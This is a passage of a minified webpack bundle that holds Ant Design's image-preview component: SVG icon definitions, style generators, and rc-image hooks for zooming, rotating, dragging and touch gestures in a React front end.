"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2955],{18263:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2C847.4 286.5 704.1 186 512 186c-192.2 0-335.4 100.5-430.2 300.3a60.3 60.3 0 000 51.5C176.6 737.5 319.9 838 512 838c192.2 0 335.4-100.5 430.2-300.3 7.7-16.2 7.7-35 0-51.5zM512 766c-161.3 0-279.4-81.8-362.7-254C232.6 339.8 350.7 258 512 258c161.3 0 279.4 81.8 362.7 254C791.5 684.2 673.4 766 512 766zm-4-430c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm0 288c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112z"}}]},name:"eye",theme:"outlined"}},96819:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"}}]},name:"left",theme:"outlined"}},33967:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M672 418H144c-17.7 0-32 14.3-32 32v414c0 17.7 14.3 32 32 32h528c17.7 0 32-14.3 32-32V450c0-17.7-14.3-32-32-32zm-44 402H188V494h440v326z"}},{tag:"path",attrs:{d:"M819.3 328.5c-78.8-100.7-196-153.6-314.6-154.2l-.2-64c0-6.5-7.6-10.1-12.6-6.1l-128 101c-4 3.1-3.9 9.1 0 12.3L492 318.6c5.1 4 12.7.4 12.6-6.1v-63.9c12.9.1 25.9.9 38.8 2.5 42.1 5.2 82.1 18.2 119 38.7 38.1 21.2 71.2 49.7 98.4 84.3 27.1 34.7 46.7 73.7 58.1 115.8a325.95 325.95 0 016.5 140.9h74.9c14.8-103.6-11.3-213-81-302.3z"}}]},name:"rotate-left",theme:"outlined"}},82815:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M480.5 251.2c13-1.6 25.9-2.4 38.8-2.5v63.9c0 6.5 7.5 10.1 12.6 6.1L660 217.6c4-3.2 4-9.2 0-12.3l-128-101c-5.1-4-12.6-.4-12.6 6.1l-.2 64c-118.6.5-235.8 53.4-314.6 154.2A399.75 399.75 0 00123.5 631h74.9c-.9-5.3-1.7-10.7-2.4-16.1-5.1-42.1-2.1-84.1 8.9-124.8 11.4-42.2 31-81.1 58.1-115.8 27.2-34.7 60.3-63.2 98.4-84.3 37-20.6 76.9-33.6 119.1-38.8z"}},{tag:"path",attrs:{d:"M880 418H352c-17.7 0-32 14.3-32 32v414c0 17.7 14.3 32 32 32h528c17.7 0 32-14.3 32-32V450c0-17.7-14.3-32-32-32zm-44 402H396V494h440v326z"}}]},name:"rotate-right",theme:"outlined"}},9201:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M847.9 592H152c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h605.2L612.9 851c-4.1 5.2-.4 13 6.3 13h72.5c4.9 0 9.5-2.2 12.6-6.1l168.8-214.1c16.5-21 1.6-51.8-25.2-51.8zM872 356H266.8l144.3-183c4.1-5.2.4-13-6.3-13h-72.5c-4.9 0-9.5 2.2-12.6 6.1L150.9 380.2c-16.5 21-1.6 51.8 25.1 51.8h696c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8z"}}]},name:"swap",theme:"outlined"}},79897:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M637 443H519V309c0-4.4-3.6-8-8-8h-60c-4.4 0-8 3.6-8 8v134H325c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h118v134c0 4.4 3.6 8 8 8h60c4.4 0 8-3.6 8-8V519h118c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8zm284 424L775 721c122.1-148.9 113.6-369.5-26-509-148-148.1-388.4-148.1-537 0-148.1 148.6-148.1 389 0 537 139.5 139.6 360.1 148.1 509 26l146 146c3.2 2.8 8.3 2.8 11 0l43-43c2.8-2.7 2.8-7.8 0-11zM696 696c-118.8 118.7-311.2 118.7-430 0-118.7-118.8-118.7-311.2 0-430 118.8-118.7 311.2-118.7 430 0 118.7 118.8 118.7 311.2 0 430z"}}]},name:"zoom-in",theme:"outlined"}},57031:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M637 443H325c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h312c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8zm284 424L775 721c122.1-148.9 113.6-369.5-26-509-148-148.1-388.4-148.1-537 0-148.1 148.6-148.1 389 0 537 139.5 139.6 360.1 148.1 509 26l146 146c3.2 2.8 8.3 2.8 11 0l43-43c2.8-2.7 2.8-7.8 0-11zM696 696c-118.8 118.7-311.2 118.7-430 0-118.7-118.8-118.7-311.2 0-430 118.8-118.7 311.2-118.7 430 0 118.7 118.8 118.7 311.2 0 430z"}}]},name:"zoom-out",theme:"outlined"}},8457:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(17590));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},1854:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(61954));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},39706:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(85173));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},76661:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(50606));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},34121:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(36660));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},24596:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(87208));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},98940:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(5820));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},17590:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(18263)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},61954:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(96819)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},85173:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(33967)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},50606:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(82815)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},36660:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(9201)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},87208:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(79897)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},5820:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(57031)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},97263:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.icons=t.default=void 0;var a=r(n(2265)),i=o(n(70493)),l=o(n(1854)),c=o(n(79540)),u=o(n(39706)),s=o(n(76661)),f=o(n(34121)),d=o(n(24596)),m=o(n(98940)),v=o(n(42744)),g=o(n(82308)),p=n(45115),h=n(88658),w=n(9273),b=o(n(70252)),y=o(n(92005)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};let C=t.icons={rotateLeft:a.createElement(u.default,null),rotateRight:a.createElement(s.default,null),zoomIn:a.createElement(d.default,null),zoomOut:a.createElement(m.default,null),close:a.createElement(i.default,null),left:a.createElement(l.default,null),right:a.createElement(c.default,null),flipX:a.createElement(f.default,null),flipY:a.createElement(f.default,{rotate:90})};t.default=e=>{var{previewPrefixCls:t,preview:n}=e,o=__rest(e,["previewPrefixCls","preview"]);let{getPrefixCls:r,direction:i}=a.useContext(w.ConfigContext),u=r("image",t),s=`${u}-preview`,f=r(),d=(0,b.default)(u),[m,S,x]=(0,y.default)(u,d),[I]=(0,p.useZIndex)("ImagePreview","object"==typeof n?n.zIndex:void 0),M=a.useMemo(()=>Object.assign(Object.assign({},C),{left:"rtl"===i?a.createElement(c.default,null):a.createElement(l.default,null),right:"rtl"===i?a.createElement(l.default,null):a.createElement(c.default,null)}),[i]),E=a.useMemo(()=>{var e;if(!1===n)return n;let t="object"==typeof n?n:{},o=(0,v.default)(S,x,d,null!==(e=t.rootClassName)&&void 0!==e?e:"");return Object.assign(Object.assign({},t),{transitionName:(0,h.getTransitionName)(f,"zoom",t.transitionName),maskTransitionName:(0,h.getTransitionName)(f,"fade",t.maskTransitionName),rootClassName:o,zIndex:I})},[n]);return m(a.createElement(g.default.PreviewGroup,Object.assign({preview:E,previewPrefixCls:s,icons:M},o)))}},52955:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(2265)),i=o(n(8457)),l=o(n(42744)),c=o(n(82308)),u=n(45115),s=n(88658);n(15218);var f=n(39317),d=o(n(70252)),m=n(18569),v=r(n(97263)),g=o(n(92005)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};let Image=e=>{let{prefixCls:t,preview:n,className:o,rootClassName:r,style:p}=e,h=__rest(e,["prefixCls","preview","className","rootClassName","style"]),{getPrefixCls:w,getPopupContainer:b,className:y,style:C,preview:S}=(0,f.useComponentConfig)("image"),[x]=(0,m.useLocale)("Image"),I=w("image",t),M=w(),E=(0,d.default)(I),[P,Z,k]=(0,g.default)(I,E),_=(0,l.default)(r,Z,k,E),O=(0,l.default)(o,Z,y),[R]=(0,u.useZIndex)("ImagePreview","object"==typeof n?n.zIndex:void 0),N=a.useMemo(()=>{if(!1===n)return n;let e="object"==typeof n?n:{},{getContainer:t,closeIcon:o,rootClassName:r,destroyOnClose:c,destroyOnHidden:u}=e,f=__rest(e,["getContainer","closeIcon","rootClassName","destroyOnClose","destroyOnHidden"]);return Object.assign(Object.assign({mask:a.createElement("div",{className:`${I}-mask-info`},a.createElement(i.default,null),null==x?void 0:x.preview),icons:v.icons},f),{destroyOnClose:null!=u?u:c,rootClassName:(0,l.default)(_,r),getContainer:null!=t?t:b,transitionName:(0,s.getTransitionName)(M,"zoom",e.transitionName),maskTransitionName:(0,s.getTransitionName)(M,"fade",e.maskTransitionName),zIndex:R,closeIcon:null!=o?o:null==S?void 0:S.closeIcon})},[n,x,null==S?void 0:S.closeIcon]),T=Object.assign(Object.assign({},C),p);return P(a.createElement(c.default,Object.assign({prefixCls:I,preview:N,rootClassName:_,className:O,style:T},h)))};Image.PreviewGroup=v.default,t.default=Image},92005:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.genPreviewSwitchStyle=t.genPreviewOperationsStyle=t.genImagePreviewStyle=t.genImageMaskStyle=t.genBoxStyle=t.default=void 0;var o=n(83383),r=n(47861),a=n(72734),i=n(5101),l=n(46420),c=n(18710);let genBoxStyle=e=>({position:e||"absolute",inset:0});t.genBoxStyle=genBoxStyle;let genImageMaskStyle=e=>{let{iconCls:t,motionDurationSlow:n,paddingXXS:a,marginXXS:l,prefixCls:c,colorTextLightSolid:u}=e;return{position:"absolute",inset:0,display:"flex",alignItems:"center",justifyContent:"center",color:u,background:new r.FastColor("#000").setA(.5).toRgbString(),cursor:"pointer",opacity:0,transition:`opacity ${n}`,[`.${c}-mask-info`]:Object.assign(Object.assign({},i.textEllipsis),{padding:`0 ${(0,o.unit)(a)}`,[t]:{marginInlineEnd:l,svg:{verticalAlign:"baseline"}}})}};t.genImageMaskStyle=genImageMaskStyle;let genPreviewOperationsStyle=e=>{let{previewCls:t,modalMaskBg:n,paddingSM:a,marginXL:i,margin:l,paddingLG:c,previewOperationColorDisabled:u,previewOperationHoverColor:s,motionDurationSlow:f,iconCls:d,colorTextLightSolid:m}=e,v=new r.FastColor(n).setA(.1),g=v.clone().setA(.2);return{[`${t}-footer`]:{position:"fixed",bottom:i,left:{_skip_check_:!0,value:"50%"},display:"flex",flexDirection:"column",alignItems:"center",color:e.previewOperationColor,transform:"translateX(-50%)"},[`${t}-progress`]:{marginBottom:l},[`${t}-close`]:{position:"fixed",top:i,right:{_skip_check_:!0,value:i},display:"flex",color:m,backgroundColor:v.toRgbString(),borderRadius:"50%",padding:a,outline:0,border:0,cursor:"pointer",transition:`all ${f}`,"&:hover":{backgroundColor:g.toRgbString()},[`& > ${d}`]:{fontSize:e.previewOperationSize}},[`${t}-operations`]:{display:"flex",alignItems:"center",padding:`0 ${(0,o.unit)(c)}`,backgroundColor:v.toRgbString(),borderRadius:100,"&-operation":{marginInlineStart:a,padding:a,cursor:"pointer",transition:`all ${f}`,userSelect:"none",[`&:not(${t}-operations-operation-disabled):hover > ${d}`]:{color:s},"&-disabled":{color:u,cursor:"not-allowed"},"&:first-of-type":{marginInlineStart:0},[`& > ${d}`]:{fontSize:e.previewOperationSize}}}}};t.genPreviewOperationsStyle=genPreviewOperationsStyle;let genPreviewSwitchStyle=e=>{let{modalMaskBg:t,iconCls:n,previewOperationColorDisabled:o,previewCls:a,zIndexPopup:i,motionDurationSlow:l}=e,c=new r.FastColor(t).setA(.1),u=c.clone().setA(.2);return{[`${a}-switch-left, ${a}-switch-right`]:{position:"fixed",insetBlockStart:"50%",zIndex:e.calc(i).add(1).equal(),display:"flex",alignItems:"center",justifyContent:"center",width:e.imagePreviewSwitchSize,height:e.imagePreviewSwitchSize,marginTop:e.calc(e.imagePreviewSwitchSize).mul(-1).div(2).equal(),color:e.previewOperationColor,background:c.toRgbString(),borderRadius:"50%",transform:"translateY(-50%)",cursor:"pointer",transition:`all ${l}`,userSelect:"none","&:hover":{background:u.toRgbString()},"&-disabled":{"&, &:hover":{color:o,background:"transparent",cursor:"not-allowed",[`> ${n}`]:{cursor:"not-allowed"}}},[`> ${n}`]:{fontSize:e.previewOperationSize}},[`${a}-switch-left`]:{insetInlineStart:e.marginSM},[`${a}-switch-right`]:{insetInlineEnd:e.marginSM}}};t.genPreviewSwitchStyle=genPreviewSwitchStyle;let genImagePreviewStyle=e=>{let{motionEaseOut:t,previewCls:n,motionDurationSlow:o,componentCls:r}=e;return[{[`${r}-preview-root`]:{[n]:{height:"100%",textAlign:"center",pointerEvents:"none"},[`${n}-body`]:Object.assign(Object.assign({},genBoxStyle()),{overflow:"hidden"}),[`${n}-img`]:{maxWidth:"100%",maxHeight:"70%",verticalAlign:"middle",transform:"scale3d(1, 1, 1)",cursor:"grab",transition:`transform ${o} ${t} 0s`,userSelect:"none","&-wrapper":Object.assign(Object.assign({},genBoxStyle()),{transition:`transform ${o} ${t} 0s`,display:"flex",justifyContent:"center",alignItems:"center","& > *":{pointerEvents:"auto"},"&::before":{display:"inline-block",width:1,height:"50%",marginInlineEnd:-1,content:'""'}})},[`${n}-moving`]:{[`${n}-preview-img`]:{cursor:"grabbing","&-wrapper":{transitionDuration:"0s"}}}}},{[`${r}-preview-root`]:{[`${n}-wrap`]:{zIndex:e.zIndexPopup}}},{[`${r}-preview-operations-wrapper`]:{position:"fixed",zIndex:e.calc(e.zIndexPopup).add(1).equal()},"&":[genPreviewOperationsStyle(e),genPreviewSwitchStyle(e)]}]};t.genImagePreviewStyle=genImagePreviewStyle;let genImageStyle=e=>{let{componentCls:t}=e;return{[t]:{position:"relative",display:"inline-block",[`${t}-img`]:{width:"100%",height:"auto",verticalAlign:"middle"},[`${t}-img-placeholder`]:{backgroundColor:e.colorBgContainerDisabled,backgroundImage:"url('[data-uri]')",backgroundRepeat:"no-repeat",backgroundPosition:"center center",backgroundSize:"30%"},[`${t}-mask`]:Object.assign({},genImageMaskStyle(e)),[`${t}-mask:hover`]:{opacity:1},[`${t}-placeholder`]:Object.assign({},genBoxStyle())}}},genPreviewMotion=e=>{let{previewCls:t}=e;return{[`${t}-root`]:(0,l.initZoomMotion)(e,"zoom"),"&":(0,l.initFadeMotion)(e,!0)}},prepareComponentToken=e=>({zIndexPopup:e.zIndexPopupBase+80,previewOperationColor:new r.FastColor(e.colorTextLightSolid).setA(.65).toRgbString(),previewOperationHoverColor:new r.FastColor(e.colorTextLightSolid).setA(.85).toRgbString(),previewOperationColorDisabled:new r.FastColor(e.colorTextLightSolid).setA(.25).toRgbString(),previewOperationSize:1.5*e.fontSizeIcon});t.prepareComponentToken=prepareComponentToken,t.default=(0,c.genStyleHooks)("Image",e=>{let t=`${e.componentCls}-preview`,n=(0,c.mergeToken)(e,{previewCls:t,modalMaskBg:new r.FastColor("#000").setA(.45).toRgbString(),imagePreviewSwitchSize:e.controlHeightLG});return[genImageStyle(n),genImagePreviewStyle(n),(0,a.genModalMaskStyle)((0,c.mergeToken)(n,{componentCls:t})),genPreviewMotion(n)]},prepareComponentToken)},82308:function(e,t,n){n.r(t),n.d(t,{default:function(){return R}});var o=n(13428),r=n(10870),a=n(21076),i=n(98961),l=n(60075),c=n(82554),u=n(42744),s=n.n(u);function getClientSize(){return{width:document.documentElement.clientWidth,height:window.innerHeight||document.documentElement.clientHeight}}function getOffset(e){var t=e.getBoundingClientRect(),n=document.documentElement;return{left:t.left+(window.pageXOffset||n.scrollLeft)-(n.clientLeft||document.body.clientLeft||0),top:t.top+(window.pageYOffset||n.scrollTop)-(n.clientTop||document.body.clientTop||0)}}var f=n(73310),d=n(2265),m=n(33746),v=n(85861),g=n(89017),p=n(24438),h=n(32467),w=d.createContext(null),es_Operations=function(e){var t=e.visible,n=e.maskTransitionName,o=e.getContainer,i=e.prefixCls,l=e.rootClassName,c=e.icons,u=e.countRender,f=e.showSwitch,m=e.showProgress,v=e.current,b=e.transform,y=e.count,C=e.scale,S=e.minScale,x=e.maxScale,I=e.closeIcon,M=e.onActive,E=e.onClose,P=e.onZoomIn,Z=e.onZoomOut,k=e.onRotateRight,_=e.onRotateLeft,O=e.onFlipX,R=e.onFlipY,N=e.onReset,T=e.toolbarRender,j=e.zIndex,z=e.image,L=(0,d.useContext)(w),D=c.rotateLeft,A=c.rotateRight,Y=c.zoomIn,$=c.zoomOut,X=c.close,B=c.left,H=c.right,F=c.flipX,W=c.flipY,q="".concat(i,"-operations-operation");d.useEffect(function(){var onKeyDown=function(e){e.keyCode===g.Z.ESC&&E()};return t&&window.addEventListener("keydown",onKeyDown),function(){window.removeEventListener("keydown",onKeyDown)}},[t]);var handleActive=function(e,t){e.preventDefault(),e.stopPropagation(),M(t)},V=d.useCallback(function(e){var t=e.type,n=e.disabled,o=e.onClick,r=e.icon;return d.createElement("div",{key:t,className:s()(q,"".concat(i,"-operations-operation-").concat(t),(0,a.Z)({},"".concat(i,"-operations-operation-disabled"),!!n)),onClick:o},r)},[q,i]),U=f?V({icon:B,onClick:function(e){return handleActive(e,-1)},type:"prev",disabled:0===v}):void 0,G=f?V({icon:H,onClick:function(e){return handleActive(e,1)},type:"next",disabled:v===y-1}):void 0,K=V({icon:W,onClick:R,type:"flipY"}),Q=V({icon:F,onClick:O,type:"flipX"}),J=V({icon:D,onClick:_,type:"rotateLeft"}),ee=V({icon:A,onClick:k,type:"rotateRight"}),et=V({icon:$,onClick:Z,type:"zoomOut",disabled:C<=S}),en=V({icon:Y,onClick:P,type:"zoomIn",disabled:C===x}),eo=d.createElement("div",{className:"".concat(i,"-operations")},K,Q,J,ee,et,en);return d.createElement(h.default,{visible:t,motionName:n},function(e){var t=e.className,n=e.style;return d.createElement(p.Z,{open:!0,getContainer:null!=o?o:document.body},d.createElement("div",{className:s()("".concat(i,"-operations-wrapper"),t,l),style:(0,r.Z)((0,r.Z)({},n),{},{zIndex:j})},null===I?null:d.createElement("button",{className:"".concat(i,"-close"),onClick:E},I||X),f&&d.createElement(d.Fragment,null,d.createElement("div",{className:s()("".concat(i,"-switch-left"),(0,a.Z)({},"".concat(i,"-switch-left-disabled"),0===v)),onClick:function(e){return handleActive(e,-1)}},B),d.createElement("div",{className:s()("".concat(i,"-switch-right"),(0,a.Z)({},"".concat(i,"-switch-right-disabled"),v===y-1)),onClick:function(e){return handleActive(e,1)}},H)),d.createElement("div",{className:"".concat(i,"-footer")},m&&d.createElement("div",{className:"".concat(i,"-progress")},u?u(v+1,y):d.createElement("bdi",null,"".concat(v+1," / ").concat(y))),T?T(eo,(0,r.Z)((0,r.Z)({icons:{prevIcon:U,nextIcon:G,flipYIcon:K,flipXIcon:Q,rotateLeftIcon:J,rotateRightIcon:ee,zoomOutIcon:et,zoomInIcon:en},actions:{onActive:M,onFlipY:R,onFlipX:O,onRotateLeft:_,onRotateRight:k,onZoomOut:Z,onZoomIn:P,onReset:N,onClose:E},transform:b},L?{current:v,total:y}:{}),{},{image:z})):eo)))})},b=n(41595),y=n(43197),C={x:0,y:0,rotate:0,scale:1,flipX:!1,flipY:!1};function useImageTransform(e,t,n,o){var a=(0,d.useRef)(null),l=(0,d.useRef)([]),c=(0,d.useState)(C),u=(0,i.Z)(c,2),s=u[0],f=u[1],updateTransform=function(e,t){null===a.current&&(l.current=[],a.current=(0,y.Z)(function(){f(function(e){var n=e;return l.current.forEach(function(e){n=(0,r.Z)((0,r.Z)({},n),e)}),a.current=null,null==o||o({transform:n,action:t}),n})})),l.current.push((0,r.Z)((0,r.Z)({},s),e))};return{transform:s,resetTransform:function(e){f(C),(0,b.Z)(C,s)||null==o||o({transform:C,action:e})},updateTransform:updateTransform,dispatchZoomChange:function(o,r,a,i,l){var c=e.current,u=c.width,f=c.height,d=c.offsetWidth,m=c.offsetHeight,v=c.offsetLeft,g=c.offsetTop,p=o,h=s.scale*o;h>n?(h=n,p=n/s.scale):h<t&&(p=(h=l?h:t)/s.scale);var w=null!=a?a:innerWidth/2,b=null!=i?i:innerHeight/2,y=p-1,C=y*(w-s.x-v),S=y*(b-s.y-g),x=s.x-(C-y*u*.5),I=s.y-(S-y*f*.5);if(o<1&&1===h){var M=d*h,E=m*h,P=getClientSize(),Z=P.width,k=P.height;M<=Z&&E<=k&&(x=0,I=0)}updateTransform({x:x,y:I,scale:h},r)}}}var S=n(54812);function fixPoint(e,t,n,o){var r=t+n,i=(n-o)/2;if(n>o){if(t>0)return(0,a.Z)({},e,i);if(t<0&&r<o)return(0,a.Z)({},e,-i)}else if(t<0||r>o)return(0,a.Z)({},e,t<0?i:-i);return{}}function getFixScaleEleTransPosition(e,t,n,o){var a=getClientSize(),i=a.width,l=a.height,c=null;return e<=i&&t<=l?c={x:0,y:0}:(e>i||t>l)&&(c=(0,r.Z)((0,r.Z)({},fixPoint("x",n,e,i)),fixPoint("y",o,t,l))),c}function useMouseEvent(e,t,n,o,a,l,c){var u=a.rotate,s=a.scale,f=a.x,m=a.y,g=(0,d.useState)(!1),p=(0,i.Z)(g,2),h=p[0],w=p[1],b=(0,d.useRef)({diffX:0,diffY:0,transformX:0,transformY:0}),onMouseMove=function(e){n&&h&&l({x:e.pageX-b.current.diffX,y:e.pageY-b.current.diffY},"move")},onMouseUp=function(){if(n&&h){w(!1);var t=b.current,o=t.transformX,a=t.transformY;if(f!==o&&m!==a){var i=e.current.offsetWidth*s,c=e.current.offsetHeight*s,d=e.current.getBoundingClientRect(),v=d.left,g=d.top,p=u%180!=0,y=getFixScaleEleTransPosition(p?c:i,p?i:c,v,g);y&&l((0,r.Z)({},y),"dragRebound")}}};return(0,d.useEffect)(function(){var e,n,o,r;if(t){o=(0,v.Z)(window,"mouseup",onMouseUp,!1),r=(0,v.Z)(window,"mousemove",onMouseMove,!1);try{window.top!==window.self&&(e=(0,v.Z)(window.top,"mouseup",onMouseUp,!1),n=(0,v.Z)(window.top,"mousemove",onMouseMove,!1))}catch(e){(0,S.Kp)(!1,"[rc-image] ".concat(e))}}return function(){var t,a,i,l;null===(t=o)||void 0===t||t.remove(),null===(a=r)||void 0===a||a.remove(),null===(i=e)||void 0===i||i.remove(),null===(l=n)||void 0===l||l.remove()}},[n,h,f,m,u,t]),{isMoving:h,onMouseDown:function(e){t&&0===e.button&&(e.preventDefault(),e.stopPropagation(),b.current={diffX:e.pageX-f,diffY:e.pageY-m,transformX:f,transformY:m},w(!0))},onMouseMove:onMouseMove,onMouseUp:onMouseUp,onWheel:function(e){if(n&&0!=e.deltaY){var t=1+Math.min(Math.abs(e.deltaY/100),1)*o;e.deltaY>0&&(t=1/t),c(t,"wheel",e.clientX,e.clientY)}}}}function isImageValid(e){return new Promise(function(t){if(!e){t(!1);return}var n=document.createElement("img");n.onerror=function(){return t(!1)},n.onload=function(){return t(!0)},n.src=e})}function useStatus(e){var t=e.src,n=e.isCustomPlaceholder,o=e.fallback,r=(0,d.useState)(n?"loading":"normal"),a=(0,i.Z)(r,2),l=a[0],c=a[1],u=(0,d.useRef)(!1),s="error"===l;(0,d.useEffect)(function(){var e=!0;return isImageValid(t).then(function(t){!t&&e&&c("error")}),function(){e=!1}},[t]),(0,d.useEffect)(function(){n&&!u.current?c("loading"):s&&c("normal")},[t]);var onLoad=function(){c("normal")};return[function(e){u.current=!1,"loading"===l&&null!=e&&e.complete&&(e.naturalWidth||e.naturalHeight)&&(u.current=!0,onLoad())},s&&o?{src:o}:{onLoad:onLoad,src:t},l]}function getDistance(e,t){return Math.hypot(e.x-t.x,e.y-t.y)}function getCenter(e,t,n,o){var r=getDistance(e,n),a=getDistance(t,o);if(0===r&&0===a)return[e.x,e.y];var i=r/(r+a);return[e.x+i*(t.x-e.x),e.y+i*(t.y-e.y)]}function useTouchEvent(e,t,n,o,a,l,c){var u=a.rotate,s=a.scale,f=a.x,m=a.y,g=(0,d.useState)(!1),p=(0,i.Z)(g,2),h=p[0],w=p[1],b=(0,d.useRef)({point1:{x:0,y:0},point2:{x:0,y:0},eventType:"none"}),updateTouchPointInfo=function(e){b.current=(0,r.Z)((0,r.Z)({},b.current),e)};return(0,d.useEffect)(function(){var e;return n&&t&&(e=(0,v.Z)(window,"touchmove",function(e){return e.preventDefault()},{passive:!1})),function(){var t;null===(t=e)||void 0===t||t.remove()}},[n,t]),{isTouching:h,onTouchStart:function(e){if(t){e.stopPropagation(),w(!0);var n=e.touches,o=void 